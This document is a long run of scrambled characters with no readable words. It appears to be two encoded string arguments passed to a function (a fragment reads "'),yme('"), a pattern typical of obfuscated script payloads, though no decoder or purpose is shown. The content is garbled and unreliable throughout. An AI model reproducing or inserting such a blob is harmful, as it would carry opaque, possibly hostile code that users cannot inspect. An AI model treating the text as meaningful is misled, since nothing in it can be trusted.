)ZhQDoD:.r(sl1iXpyQZQrEQQ..QC0is\/1i$VrEpncIrZ3Q.\/-2..rQ.^c1.Q.Zh%D.CZr4.#rZQ.i4D!Z).Q."dDgCZznQ.lZrjo!\/.VEgQgd.d#.t.ZZ&sZQZZC9I.jQ#*Q..jiM.k0E.o|.jVZnZFu*\/4.zoNZ8{p.rrD ....Zgfgqt0n.mSZN  ZIE+1n}r.rZ0jCxeZ.ZQp<%Z .xZZkrh2o>.#SoC$rQkw.5rqhm.k.#"Z%E(gk0DQDho%Z.\/S!Q.NZ*3Z=rwk.gD\/(,Z.Zh|Z.QZ(1srg9CQrIr.Ir..n>QZY|rr,QNZ..8YZQC.rkpgIk|2.ZZtV-Mx.CkC.ZoDjEZZIZiQZZ.Q9.QzZ.Zf*Zw.-yrZC.cZvZn 3 tDZQgMC.btd\\\/r.Qnr.nSQa(QZQDr.ZZ\/Is*ZgZfz}Z.V..ExQd!3..Z.QrtQleQ4trIrZw"QrZfg\',.lZrZzh.NpZMk..h.Z2ZbQ.o,cew..KQZQDI(rjqVE.Q\/ZQdhCa0%.oED9Vl\/ZQmZZZ.kr[\'1Q\/)sa"QwSC\/gSEQZZrkwXJyCZxjEZEg.oVcMZZ.gQ.Q[s\/r#so.]r(dZhQ6CEZ.CNhf.h1ZQ1V3_Pms9 MrkDZ\/xVVZgwyE)hZDZ..(seQ(o...ZrIZ.lr.QoDZqZcs.hxZ?.iQZCsrwV|P+CPQ>rfMaqZs..hZl.li$w.QaQ.bB%Swt.ZZfnjZ.00AZN^hZ.p Yjn.SgI.m`hZQ"."h}\\N+.hZqkrsDhAW8hZ\/cgiEEsZIZ%QI.rv9F.gI\/l0ZhQDkow.VQk.ljdQCCpzZ.zyZgTz.mZ,w.v.fVQITrQ|Z.rZZ_.hwEoiZ$M\'.hDir\/QQTDK).QEQ5ZgQtZz"DrY06.QCZIE.4.Q..j0.x!0C..9.yinr.QQjssgZhgZr\/tZ\/\/xE9 3yx,1r}Ms.4Ct.kp.w.yf=Q*.T. \/uj\/.Zg.\/..yh0Z.I.sNCQ.tEZ.E|Qr5IVQEh.!Z.SQMk$tw.Z.sJ2Z24l.IiZq[lyQI\/keZsQZgZEEgZGgngi\/QhrDZsqQ+h_Es7.rrsr.PZyZ.Id.5DjC...i4QC.ZZNEt.oFg\\2I.tDIqQQZofhZmwI.xEZ[.dI3}r.Ztayog8\/rh(D I1NZ..|*+hpQ!..Z..rj.^.oE.hsX)r:2QkErZryIQ Zs.Q.0 Zgss0EgZ.Qd.ZdEV67Q 3ZZQh.IlsF.rDEk\'.qCshssr..wQ tm.E.;.Izjrr.g.bQrdCILmo.lyrkZIQrg.E(s{hfaZZcfy#.CQIl.h#DC0Z. Z.s.V.n0D\/i3CngZQ9Z3rZ).kC.rT*3?s.ZghrswZ.ftsQCDs;(h.E4rt;8Cp1CEQr..Qmrl.iy..,=NQ.ICZ.ZD"dkrQ\/0kZQ.ZdrQ.IZ<1.nr..2f5+k1.Q.zs EtIq#n\'.ZiQs.#y2i.ZQCQ.t+xm\/Qg..\'rr.Qy.fD.0ph9Z.ZQ..jys6noCZEQZQawMQ.QZrZhssQj4Zr{h.ZZ.ZC.rEQQm!h"rfZr.<.ky0XsQZ9IrgiM2GxQaz..hvDm"Dgr+2.NqoghZ0skQijZrp.IZZIhZ34ZSjh..jwj.6ZnZg.rZgjZhID.rsHRkxSZfQh\/NrojwEXZ.l8Ed\'.o.ZopophIZsoZw<s$QrQ.ZZ41sHV.gEZss.4.Zt.ZfpZ.rQ)E.91\/1Bi"jQ.0QI.QrQ0sZsds.jgLC.iyp.gCQoZZD..s9rQEQ`kE.IcZZ%g?\'QD()".j.".ZZp|ng2s.!Z.IeQ.=.V.rrQCmZiCQ:sQQI.r.C.x\/.IZVhs..Qr5.Q.%V. 80Zh4.\/Ssd.ZCZZZD.sZEp3hQ6Qt,b%=aN.IQZEIDQZw..3Z.ktQlmZCwrQ.C.pti.IT.w* INrZsZZqPki1SOQncZygSxyQIgQ.rtCkIk1DZ3^,0.QZ2EgQyZI$CCZ3pslh.?s.CkQfyyo.)sr yv>QrZ..Ca..EZ.QC.Q.C"q.Zr7g.Cg.kjVrs)tDh\/EbAxIV*^EE.rIZ.zppgC.E7r{.Q"h.x.i#k<\/IIaQgn. .2.oQ5Qvs.rh.mIZ9.kZj..ZsQIrQ.Zjr.EScpQdr,EwsZ^qZQrtZi\/Q1.QC\/EZg.qE\\h].DZb7rJfQ.MarnrIZ\/+5Fj<ab.*Q5xQZ.5e..TdpUki!qI{hhp\/s=Dxnw7r.8QiZl:Xrcgs.Z|ZZ0\/.Z..\/umih.C-nhZQ.c2\/hVrQ.hkQ.}|rZQtskpi.ZMEI8tQqN. 0rZZ" cV<Qy..EzrSyr.EZZ.EiZV]poDk\/ZB.E!k>.Xt..gNqIq..Zho5ytQrZ!.ky}.rQ54.-Q4Dg.Zi.I."ZCy0E-r.."ZwqV.rS.ChgQ.!.RhxjE\'*=Q.tQr.jQ.Z21ZZZEZgCZQhZ.SI1)aDZ9ZZ.hi0.r.0!tC.}Z9 cEyV..(Z..sskms}...QZdQVZ|r.2r8QEh.Ch.No.Q+Z4hQ)6If\/SZY7qr.Q5NgIU\/k ieQ.Z..I8r..9.MfZ rdCkrQQr.C.QCx.CrCwET.FIhZEs)lC6ZMIQ...Z.N.pI)I\'.CrIw..st .Qh.a.Q.oqtEQh.r2.0.\/.sCm:.QjZr.ry9iQ. 5s.VvE.=.7gQtLQI^r9-r.ok.D"N=5rhZ\\.zN\/Zyrl\/.QZQSGM\/rQZ{Zak"..QZQ\\IZko.kZ.ar.o..o8s45.1\/..r6r.eZ.^a..6.T MZMg.Z.3N.r.N.{.Zghx7.zZQ griQii.EI.D.NjQnr.r]Zw..7I..tqQ&.._ph.QDu.#r.gw,j3qCs.xftw2gmosreZZ.ETCI(r0w2ro.EZQ"yT.obsCC.Z.q.\/.QQ..ZQ sZ:QaZQ2QZtC(goh3k..t#.TorgQ..m>jg..9zi.aZgiY.gdCZ..C(8.\/t.*Qr.\'Q.DZ<gh,B.Zcr.qr, Es.zQro)"|pZ.Z.SCt8Igwi.aIE"e.Ir2h2M9:cI1Yk9hOo.k DZoE2T9Q0.Zl(q.Irn8ZrQ\/.gZiV[Z3IgEjZwhyQhZ\/wEZQw8WspQ.ob1rSrrhrwl9Q.5IZIZ6#[}rMrt9Z.{SiEI0zZDZ h}h.ZC.h#0traZ0IErrQyQeZ.#Q.rQI.mI.Ed$s(Ig..gZ.mrmnCgQE5ZIQZ.Q.gI.rnMQDZ.$Qcbn(ZEqZ.Q3ohCsZr[VQQnx.Eg.nNrymQrEg0Ejg.#}.h.r(r0m.s3q0ZyZr\/Qm.Q&I.m4ar_Z0sXk.7rhs!Z8fQSnynrsD\/ :ID.Z!.0wC}-r!jLCsZ(Z.0XI.Xgwkr`Q6Z(r\/s..r.M.Z\/.zh..Dq.Eaa.51ZlZ.hQCh!ZpR0MZj r.+t]rfgc|.ZoQ.V.ZZZx..T{)g.h.\/.Z.\'%r8`Qs<hV-.oT.dZtQZX.w.Z8CtVo.DQUZp.or\\Q.Qgpi.3!Q.ZQ0.+QZZ.nNmwCzh.sQDZsg!."v{jVZTZ..CoD\/xZ..ZrE(.NryrZ.r.Sg0rV&\/.aopn\/.Q.jns..j#.\'498Z"+,QSZk49.E4xZkrZtQ.gfZ.ZUIr7.gN#sk7.i.<r.n\\u%,QNopEQ*Z]yp5sh\/!hjioo. Z,ZErIwkY.x)ZSZ.ZCZ=w,oZyZIT\/3slQoD\/9IZnfZ.IQ.d:3Q."ka,.Qys94xg.Iggrl5j7QZ.D?\/.QrZht.o\/Qb.gCIPyQ...Q.hqM0ZZC.I.ZbI.rIQeD...`ikQQn7Q.wE.If.z..S0.QCMr..o..QK.i}rvQ.CQ.10CdIIrCCQZ.yC#Q.iY.Cx?}.!MlZjQffZQZ0j.gp:.hZVt)#QQpr..\/3skp.o.t.VE.wRV09`Z|rZg.bsi#ICZP70.j,N-hghootZastoQZ&.{s74EQr.k..tZpEQhsC.5.gY..nDh.ZnMkX.ZQrKZ!.2qrz.ZMgIMIQZZpEZQQ.r`!^ !,.h\/*7nEDs.pDZoVQt0D0IajIQ.s.rM.Z9IfS..rr.jE37N4\/ZCqQEZwC.I6f|.rr,{f>g\/ihV9#g.gNVbZzr:.rit8rz).ZiZI4Q.Qg.E3ZC.g.gX#.8woErh(Q\/ 9Z.ZZIagbgqQQCCqrNaI)nrnp.riSZ.rVEE\/I.h#Qy"z.\/pt...<..EDrs0IS9rx.QSt.CIg..Z3Z.3w0\/kp,cQERQ.vsiZNN.jSrQZrEkQQ\/)(ZZEQeQ+ZZoBh%A.koQCQ.fpq.r.ZZ0.|Z.+gxQE(QhDnm2DrQ-Zr.gQ,.Q6oB.n.rrhh.&.V(g.txZQtv.E`m2."QZk.i.Q\'tIpTCg.sEoZxhZD!r Z37k"Qp+_p+ErZ7QuZr*Y$Qs...DzxZ r.k*.D Q.E)El.TQj.5QprWZ.rr.# ZI:EhZTZSaZZ0qZgs\/.DIE..IkNUh.0IRsZ*?Eo\/ZgZ.EC gs\'.Z.(h.chZ\/ZsCr\/Lr8MSkY X\'xMkm .wQfkhc<ZwZrQZZp.r.0..CkS)tZ#qIgo[D.+g.2r+Ik.hx7b.hk7w..rnwg7.Z kjZDh.Z"2rUCkyNQ.!57C.QlsgIZrZ]kZZZ.SV1rQ 5AIr.xb*r\/w@Z.xi.IZjV..Oc2+Qy9...iZZt\/I.PQQIwTrrb:ZmD.D\/ZQ4s.46I.D)Q\/uIhIZ7Z:rry.r0mZ.r}!.\'.Q. C+Z,\/pyo@CD.TnE(iZZrZ9szQyI.0hZphQls.0bEoTZ.9..]Zm.n#rrQErEZhQ!h.8D.25QV;M.rAnyS.|ogQtvZIQZZ..qoowQi\/.+ZE8ntt9Q1r|ZO.,Z1.CZq.r{ .r0rp6a-gZssZQ[Q.Ehrc..CToZQnQh7r..TZtQCVE.b\'Z\/rsZrZs..iN6Qrq.Zgii lZzQZ%QEhg+q..DrDlk.ZwsN.qprMZ.jrIgZgk#oQE2.,tk..pQIQtDZ...rEilEQ.E.;.wKr3plzQh+\/IZNq]rr{MZ.7IqrD.E3g0I...GfZzhSZ_Z0QqhJhIZMyCq.. E.+3VD4ZNZwoQh\'Z+Qt%fj.r[.pU.drV&MFTjQZ\/rhZ)EZZIZmC+v.QDZQ#QV.zh.EVQEZrr;..=r.C\/.QQZ.Z_wQ.j.IZZ.EQM..rmxZ]p2mZ.C\/r1\/oZr.-Z.".hog"D43scli..:Z;Q.iD0VeZ.DWZ.&pOgtEZz.fr(!I..Z2_tI.ngy1ZZEdCo EqZk>g.ZQog..s.kNDp.%it.9*+!.,.cZ.k.lClgE.Z6I;#Qg..gZEQ8 NrfCHIMCryMs8.5I.2gr..gDNZwr.r..txpEM..<g.h0TZ.sc.nBQVr.I._ znhZfx.Zh3Q.y.Z14ZiIz.S.oIM4.rj.D..ZQC.QI|k.Q.rZ"b}V.QNZEB r0ZtQiDQqnnSZ4.9Qrx)%rQQwh.2m.Mg}QrrQI.QZX#.wq.CM.SX !Q.Q.I.r..EtDn.QYEyg.fy`.Q=.0.IrPEZN}LICDQ.a.C2EZ!QbhCQP.5Qe\/.EW+EDv9CNZQrz7.cZc.!,9Z.ZrrdZM|.Zh%&urror.DZgI.z.wQ|Zn.hQIZQCqB.B\'SSpkshsZEr"g!kh.sCwQr.EphQbm!Qwn Qr3]Mgw.g2.T..h|Zmp.tqIE.IDQA wQhTCEQgwsh .kck}.hQ.pZ...Z3.\/3.ibwrNShCrYZ0Z{.sEo..\/.hgNC#r.ZVaZ7oQrh\/ZD39ZyCQy..eMSoN.l.rk.i..Zk....VIhZQEgxDlr.+n...rh.jl.S.Zh+Q<]Z.[iskgDdwrhV fSrn.9[?nr..xI9CI..sh..r.\/g.NMDg3hZj.g@tr,.rpZZ.i.7irg5S, Q.M.9.ItZrrSrr.$yx( ZrVgy9ZlZshm.c"\/Z.0.Q..Tg,.CC^D.*gZ\/.0rio\'3u}NZ\/0C.8Qggr.w.Z1Qgwto"< nrC?D.I5(jChrZ9gQ+...Q"tZDv(VliZrI\/I)Eqh00hGQ.r[.rIrt"smc.Z.n0T..lhQogn.xv.EQ{rt#.l|kr(WwQ.rVsQ9N.0gZZzDB..nEsZ.r3gZrhxSZZCt.ELo.D%3Z.wZI.tgZ.4DZQi2%Y1"C\'N.I(DZDZj.&rZJdxq 9oZQ|;=ItZrZf"sQs.QZfhrS!.ZDigQl\/s.=CjNai..r.,zZwS.hoorZ8ow\/ZZZhzM.}Zrq!Ej!sZ.jaMV1Q.pI91c.sRws]ZsZEg.It)QonZrfQDg 3.Z i3.xEQ..vM.wgf siM(yrNQ ik.hwZ|kQNwg.QE.9DD.EZmZrZ.3.!uQ8dZqCrg1.z }3jCgQCaIhr.:i2Q\/3[ZgZQzrfZ00%.IZC.ZQZ.t=ZZ.k0I{xDZQgSEh8drQ(gLVgZZZ.ogM.l3Ertrrgs$0&i.QZZQir!K"Sr:g(.ZSqr8QiI.PhQ2ZtMg..e.IQMgQQ".ms,ZZhQBDEiQa0<.: nT\'qZZCrDs+.P1.{.{C3i0.r. pZD.h#.=p1.ZgII{jhI!IhIu\/{i.Q;Zs.q9IZg I9ZZrZ1gE.z0.CEhQkrCZi.lZw Qk !Q.j.rM5Z..Q!.EEow{C*Q5haVrt..pgg.kzrsZ...QQMfthdI.Q.nr.FZ.w9thQJ.E.b...ZE.,.E[hQZ.&sr\'8gwZtC..r|E.]3rh.y.8QEw<CGD..E\/x*Q.glqr{rQQZZr9M..rZrCQ ..\\fsrDZxQp cFr,G:Tc.CktVr. rf.Q.s[zq [0d.I.ZQxghQBf6ggrriEtT.gQZC=C..MQov^bV.kis8s7.EZk\/nc..rZ.QNQZ.sDQ.I.InMQlC.h:.rD.cQ.UZQZZzrzo.s`QV5..D.h.!..c.Qs Z1srVrIdy.hMACrr.rh.Qj\'rtY.s..jM..M+.jts-QDtIg\/E3k.hg8ZqhrnsZ<grr g.IDMia0QzZ|\/hx0.n8.srlex.riwQyQ.ri.pw..Ey.huz{gqx.D.g{..hbZw.wQ1r dZ}.rQs.2.IsfinEjN. ..S.Zngnts*  ZjwZp+...gnQrnZ.0x0.\/wKZargezssr2no.r CZgC3!.\/ChpsZS.rSrCQrh.sk.w.ZgpmS&rp3griQxqw..TyQf.Z.wGIpQ2 .;r.1.ht.urQ.tSj.DZr3Eof1MlsZQ.AqC.Ij}QIZ$.X0.^rgZha rqMTIr5r0(.rr wCg\/1Q .In9p8I.ukZCiZZn(\/Q.t=-sgrYf8\/.DfQgCjCCi.rqj. n0kdqQs3CC.oZ$..Z.Z .EZk.. aZkC.Ir Zq.p.Qk=\/gapQpqw+E3pgsZrh.M..oDrDsmZrktp..00E\/NZzI\'roDiy )g.\/hNeEN.Z. .Qz.h.3iZwswNrCZQ7rtg. E1Zg \/rhrsEEZQt.rSr<.rN@w qI.sQ.CVqcQ*grnChV..E.oQuChjf.rr2SS7Zk;t.b=t.g9<l&|Zh "UQD9DihZDg2jy)ZrlQw,o.gxCCxs.ZQw.Q.x.DdMvsh.CnZ3QQC.oI6ygHa=n.sQrmkgDE.gqZke.r&8k..yt4_..hq z..hE %QIsNczbs! DZ.3QcZd.QgZEzp.N.ro7QKslp.CZ8bD.h dZw.olhb  .9sZ3[.ZgZ.8QQ.QrwIZZgZsmhMhheZ.pwZ.r wgZT.9ryrrkZ\/p%kr8.Z4Dmh g.gG:c.qenQkbZtQsMggE.r1DC.&VM.*..00zIv9pwZyCs4nQ3QkQIMC lE]Q[IZo.EgDZ7\'r0oj.ZQ.:IQsC.Qg7Msr QQ.h|hfr.Q.{...w..k$j.rBm.fngCgQs Cf|Q.RZmcrQ..IZg.q.wvm4rZsZZsV.ErL..wo).df0Q4++gyst.E r+swMhzdZQVzxyys.sQnj s17.DiIQZtI(jQIhfh.Z->x.z.w .Zr.s N-N.EhrD\/1Ik..T pZwht hDjIrSQ"QgVZx.DnjgnD.SVEsIEZ..zqs8qQZg.kg.(!ps.VZwf b.Ciz.h.\/QEIgdkqk Z7.,Zs0dQroQ.dInQ.Z(lh9n!Zj0ZZzi....Dg.rswQ s QIZQ s&IpEntIh5 efm0cw8.&nyDj..0DXn"lhEr\/s.Cgsss.IC.\'."zZIdaC kE3C.s.CnZ0MIIHr}jE;. .(\/:r Z]VQCm.itrgZs.k. #\/.rr.cs&Qkrgy{i?.Ehh.haQCsNQpnD0*mhhZ2rQZ[Z.ohq{EZao.q>.nsZ3..ZsZgh<.z. .kZQQ iCrx..rJoZCErCZ..j.Dw.ryEEJZZ .N\/&sn;Z.EQrhgLpZ.&hDQ5IQ9?ZI.rMZQrQZMrs0& s.h022s.Zgrn .cZiqQ kg.MSI70y'),yme('saln8roj2ZQujtZomwZCf27INkMvpo.o.qEcVS.tjIpPI...doky.0+.1QE91Q.qr7.tjk2..5l..C>zClohctz.i?1Z..gZ. .IgG.xD.sw.l.gl.Q.N5Nhw+cpgwsMSZm..cw6nf4T&Q.+1Es08.31s.0n.IapjD....zwvZI.sZ%nscQ,..m.yrZ77.EpQipwZhr.4i..?+.tjZQx.\/0zTz7Z...ZZkkQQE.eZrQ\/ \/rdu^r95.QaC+Zi+h157h.hssdlN.k.Bl.z6TMbTZw ar.r4.0..I.6.gQr..trZaCl..fgvIg7k.0rywmsv4b.`ju.#nwZZhnZbr) rtiqhzh.xs..ga1l.28.upZwo\/n"IjS.y\/olockcyQ.mIhupu0DMNhxbZ.jxS ZEunsZn0tE0<.rks..76NqsIt.y.zj..0wZ6woy+.jUCsZ#ap#h .uN,ttoy5ktoZqlx#d0$9.f,\'y..inQ..xjp.ljfoZ7q.43meD0..z9w.wSk6D3.a.3n0.IDZiICyyz..o.Z.3C1.z.MtseqIkci\/r4QyDmg.MZpCzc)z3ErSIDfiQ+k\/.sgJEn5zg+a.i...ImuEm.o1cQobT..D.kZ...1=l.ziE..8w8orzwopn.QMby.+eoCZrr3g..fM.;.qsijr\/g9DZfnCZmVu?.w07kwlgp.r7+spIQ.oh2.Thkpw.o4ax8..Zo7&h9tQ1Z0zxrDx0kit.jgiQExlluj8.sqI..hjkkxM. vQZ.VZ3z3l9h.I=s2Qtp4pi..q.iw#mozrQ.rnZ\/.3lhI.q3lu.NonDerpaQ>.1\\]ryB\'5986{:hwqccvrD9Z6nhsm.95xqkicCt.qQm7d.g61iw..5r..ZM.Zt\/8.jgpcSs.h5[klho.hD1Q@y..ld2.wgni6.jtj..,i8nIre\/LwID#qu .Zwq7.gMbtiiZr".5D8Zh+smp.Q.Do.1S...bf1nj Kd92p6.k6.DLDsgg$k..y.mlfr.lbzi8NcQ.NgykQNSx..9or+xg7rQ7pE2lsI.Th.MZj..Qc.Ig.ds1ow..Tpum.l1g!zL5d8(Zmp0Z.f\'G9k59vu0sg.oqlzMkwZ"ep.Ip.m..vaI.+h5Z.i.wszQ..xryV.rD1k7.M3Z.ihq#M7Ir4Qv0?\/z.tzhZ\/h..h.dQ.lcp,0h.N5+hg5.gE...q.gqs.M.08r*Zefa4k9hD.Cr..dV.g.awbyixnZwsEwt.Q...2a.RslmeIpZmp}f.6ZAr.I5Mkf.kgbZ.Z.jytf.v.\/ttvN.C.gj2^Ggd%Z.. .sIZrZ. hl.\/mynz6ZttyE^\/9yg9sh.jp2Qn2Cl.gmEx.bz.6Sus6d\/mxgw.Zpp.ZhQ9.DN"u24laig.dD+cx.I&Z6q,.gDZwCQ8aDygITxpkVjNSnntr\/ENESg..\/fsQ1e.rnI..p9.r.capqy1=4n3ra0cS.Cjt<zemQh.83CiNsEEsujhtp..9.#.ip.rZm=Z\/i0Q>.hk2tQ6.Dh,bjtS28%HVriuM=x.ZynpD\/7sgk..E.4yZ NCSjZvl+..Z.e...4er0.nhhqjs.EbkE\/..gi.jEk*n 9fZ9l3.db.xqnm.gbQ..*+0"9grYoxCkfh.iiQsp5.\/qbxbw.dq.b+ pec1kem1xvuwE.\/sQoi6fSprQQmmsZqQi1k..oh0.mvtr.QMw+o6 z{1g<rrjx.=TwxN.sogfiZZNj.TZIZ\/I]l..D.j+6NEjE9iq+yE\/+sS0.u8u.w0qxaVf.8r+*m.7+.wzw+kM?skQbDNk.glmgi\/..Qk.eQszVjdBZ&bm`rQ8sDcI.y9f\/8zZwm09EC5.Se9hCEcon.Q1ry23..2Z.k\/.why..p+wixVhrnbr.[.NQDhtSy.tcigzlCp.hkInfZg6DDTi.qtr6.m2.wQZg.rQ4+..+\/.q.rk.jca6zCDM.rhl.+m\/...aZgTcQCr3m7n+.rSy3QGh.g9tp8qwz27.ZaZs.ldcb.11D7M.C0EDaZz.N.DEt5shm.SM.EZC.nM Xl5d.+mrSv86MMQDQ51.x\/..rkmh.Tj38uE.Q.h.kpVIa.x7.8kn .oprw.7f7 yp.d+Q.84t.4rQEI0jnNgbQ3sQ jZjcInC7gjiivv8nMprhC.Sp16d..0ry.Nyni.rMjr.Nyp.3Cqi..j..oKiz..qdl\/wQEiZyZiaSZsri.Zvjyhgvir.Zwz.4qQg0M3N6Nr6t.1vr4odEE.EilZDNxkIhwl.fmiE,j.Q4..mp2...sl.wZn6r.t.9+..#giBhQsQfucsiI.xo.9Z"1.ZSZPxwTE4lxNn...PCT.likpxE.NCyDhQfzs.S*Ip.gZ.Bv.T1..ED5pDz5b.4z.Z6tg:bTmylk 9Zc8Emx3.\/Mj[4w..jwuhmSoy54ag.gxu1p82sqtxn747whyMf6sl0g5.oftyrg0ZgZ1ygI1.se.srgUD6QNr0Vs24Sr\/.tstQtI.ytpxIw.r9lUhZt.lv Qxdnr4xnq.TQMI...u6iM.idj..fdcxccSSTinkj2M96Si.K9.h.z.M.x]TgbQ.EkM.M4)yS.k6i9.TN0ckF94g.NDZ.cmrQQ,sy.D.D\/6hS.ibZlcn0pMQP.ti.ek.>npZZ.slvai.yDxjrlu.k.Z..DSZ\\EIw.iyc.r..5phrTzZ&lzz.M1mZv 1oriCry8Zj.gtsCfQ2rfs.ihsIZi.cI.ap08k4gk.ZQjm..p43QIklb.o..wj7Ei.e.gser9u.wo3d5..TCt\/MCrDoD.4u+Csl.\/.yQeA.i8Z2.Do9VMrydiD^.tE.bkZpgjNl6]yg.wgl.4Inl:6INZ3gQ.blq.nNyS1g..Mrk\/.asbkrV.6\/w.ycs.br.Qq.qoDZq.q5r\/Cn8Qkyrr.D11gp4vr1..l.+EIaDo\/88zjT3nza.aCbTQ5q.\/QwaNgQh0p.VmvCDxi.5b+.lr.6Emk.otgmps.oCulsDps5pVg+iIj.csnZZgssx,ZQpyxh.ui6O4rS..q.Qzaahh,2MaIrxhQv.vq..rs9lQ..rchgZQ.ME1prkr3qQ<#nw6weIyC.d.xbIypN..nt.x+g.8hgZ0sj+tcjsucs\/0.2SyNDS;px.s0I7Q,Q\/Sgtgn.sq.pkkm.\/.0Q6M Qdr"dx.ah.tmsm4nZ+ZlfkQ,glZ.5x2VwsZs}2w.ZrqkscS.x..r.m pM6.Dx\/b0ql$...jym`.6t0Mr;..WZ9EooZr.ukcrQj.cro,p..sc 0D2gZ..Q6Sghwggb.sI.k@Z3Cs.Dv.3.g.iwgkDjbZqhd.NjDrpm.vcioDfem4..DDZ.ok1s6w8C.y5gC..ohTthy6m<lsnCob.75Ih.I..jtI.CxI{ywfio..m5rgnbbCG\/Q0kTsDdZDxnEil88\/.wg.+tpTq0ghspRg1mINhgVz0y7MzQ4cl5g7Vyv.kpZ.sfn9Zzy.x.lu3r.ju.8.-j..Zo.hHm.jTsmwM9J.hk.rmohtsQdxx55IZxps2ru.pTnxQMSD2xmjrxj.nSm.Dw.pth9iqcyaq5Qkzfpp1...5.gep.z.xip.g.twm.qnxqNb.>tSgQ.4dkEg.4.n9.fwwqd1o.Z3.cpzhoz0dxrSm..jnm.xdMd.e4sbr.b1Qk.uu 4ggw8n7b1wp6.zcS.ww.k\/Tzh..Arg.8..x4jVQzw4.QtZZnxtmrlEmg6.4wwy.k48z..OVy*xvmDh.9lZQrvvT2j.xNj7C1ZgrxQr.zhxgq0.kn.19o.Dq.v.7fNZ.ik1ujlqT..wpy+dbke.gNr1p.QC7MsDxmw2E75 Qrqpd7ru.tduvnl41qa...sQysfoc6>.,E.p38.E4q.Dslm5suTt.9mIp.w.I?I1w,19mC2blxw..m.rp2.nY.tQ S.cNC. oVrTf4k.o.rg5fn9Darlrglail.5.31ljsc.\/jQZeis.Q0jm.hlh|.jkh2eqQ.k.Z.lt.yzq.i.1gs.kgo9iko8eEtMMp.Wur.soii+6yjc.srN.1t.Mc.j.hC..g.l{.z.T9qQh..c%DEh.DsgQL.l kCySEZQx.q,5N2XDh.c9m\/...CtQ\/.nqQ.1v\'wuI.. .QhSoQshuqp.+D.ID.kk6f1b.66MxTjZC\/Eg..6oo4c\/Mtnj61m0.n4Q2ITdjk.iC.ro5b....qiE.br.arqjn6DE9\/r.rwytpD.f..dq8rxq6t\/n.0DhmpZ.xQ3Sqyz.<O4mjZnzs.jhssn..+eooh.Ip5C.jeh.vQz.I0iv6pw. 7.iidfC.lr.tf0p.dp5t83ZqD.Zs.hmQ..1m..p9ha+Q.g...oSebgq.jkrzn48ajgicc+zZ53nksM94dtT9qpq\/82l01rb..7.ic\/zl49.Z.t73.TwsSVzjn6h3.Md4.16arGa.p<7iiI.km05tlwdN.w..my+ocw34s.eQxp.QxthhQ91.wjgf5ZrxjQZZxQ C.sm.t.mi9Hb.h.swC.\/051d5Zfy63n.pn4 .CIsujNsl.0pZ36t.cS..|7xtt0yEgsw.7QbNZ.T.pv..yaeQ4tty1h42mp.uQg7.ZwgpQfy7pj\/rrw.ZV.e.gYMddD9eu3&r9.nas.3MxiEN,.M..tjl7qQ.vs.CwNvuc+EeopjsN4ce9kril9mwMj3T..fpxxyhTc.sQqxrg6intDm.5Q76eZjhl.lqlrogZw+itm,I0Q...ededlqvnzxizr9.p.xzokZhph.thwo5QC.mQssZVo.z.upcz.\/eMr7ertQ.g.l.2Z5ycnvCvmti45y.mSot2\/pmQqmb%I.7I.I.hH.zs.4hC0sD12xcia2o.nj..on5I.n.yndpErlkqI3u w1kLvf..wNv8dgN..kqjs..a.N.gxrtk..CV..Nfd.Q.3qbs0..vC.2n.hvQ.aT.9vlm+.r.lsmt.zyo\/xjr.xolru7x.p.1..Lx4f5j*h.Z.i7ZEEIsq+xj2.hdxxv.\/,e.8u0EagtkQI\/.Qm5.0Ii.M.5..kCm.gkprl.V8qwh.mrgk=.oEvrtsxtexC4wjyS1Z2so+y-zkCC51qxZ2zw.ahMxTQu97\/ory\/.styg29.p.v.d+..\/6h6.kplsICp2en.fz.m7w4MggCpj9F)Z.tg24C.MNN(;.yi.pxDpq.bp0ZQg1Xzs8+ZuobbCZltS.iEmrpp.pg3.ts.Nvfbk.iIgq+Qk06sg2.abioumwZ.8t5oo.g8bMz.Q.x.h5SghppyjZ.bwixp.l..1gTt..wpIkwiS..k.nT.qjpuVgQ5o.I.zi.IMt.uw+fIoS.xyiZi.TIplw..21jxDhZQeInSD.+.j7.Qy-kZDC,noZ.l.r1N3x\/c=nw.sZi^Q.M8.".m.g..zVl\/d...T$rT.8Epvbh6.dIk7mV.,iI2..ju6lgu7..e.gMesipuo.2+I.n.vqq09Cwy..isNodk8.\/nq o..r7Q.cEh10e.Izlt..9pD,mr+xwtmu5+owl..iikepEC\/1w.vkkS5TcoytSrS.pph0:iyao0I.r+sSlng.y...Zy7.hkS.\/d2xcSbVncsnp...7l.s2m.xM+jC8xd[\/mnh.9.QSsvj92.wnp..m5y.Qy.0 fw..k.zss.9:.t.%Ishlqx.DC5l8wjoD.sdIaZZhbg.mg9yxMJijT11T6oli.0lQ0r4.onb6.45CS.mNr3.5g8wl3ol...kriTa,46%.hIa7Zhzmrt.TZ 83V5jsM7z tyzaIs.8ZegN.rg7vs.EigpyE8rQxruqt.6Z2.oqp.+Qz2q6aa7Zhy.e2Sjlx.s..l.Qep:Z23mQdcqw.zh2stTN$.SInk,v.hvzr.zkv.wTtxy:u7unYuEh.gx3mtIg7.lM1.bNk.0w.h4lru.te7nZf+.0an.QisyNVcISEM8f3xj3kyf2nMyej.j..ooI5QmvnwwM.5S0zQ.sxlwpQgvo20cpcVudslwyZ.f4dZ46s+EryxZ;p.om.p3j1.Ec.csQzp6k.vliwtmxMC+gyvsvh.z03I.m.sl.._wtg.qsjyyfI5cadl..db.8.j.D5u5Ih\\b..l[.qjgj7q.nq.;nTC.QydQghEmEav+s8c6vVQNtwtQQjI.u.bZoEy0L\/5ybzqSfQfE.1gNk.8xz.hCagE..lcyqj.T.\/.1tn97CQDwq0Q.1CEor..y1Ihmt2.t+.t"..qbnqqk.v45nZdEZ0z+crQ .J0p.w.4pykxSvp7vqQpp7m...sxqn0ilm.gEcv.V2lpDqDp5.jzo1n7kCt.fq.5z8vMxkDZ3DTjxQsi38EzQtggs..vd2xS. zZe.0QoglpQvN.dpswhQtQga?mj6lM.sQ:wZnim0ScgI.a+m\/.hyk9ELyjrar.wimT..t8.+.whg.1v..goem.a.que0E8DDTi8nl0zk1suDMSCgw<b.ugdEld8khjI..IIx.gsij.vd6_\/..sh1CpTiT7wgmmuNl\/qCzjegl.r.maq Mvmj.I.Cd...o.E..nZNw8sQv4qshIoVwodjnNM2u.zg.Z&Ngiv.treQ.xj\/.v.hQ.02.D.qubIy6cnQ7il.Tg.j5N7Cy!2Nd4yTac72ilZeIts4yC2 s 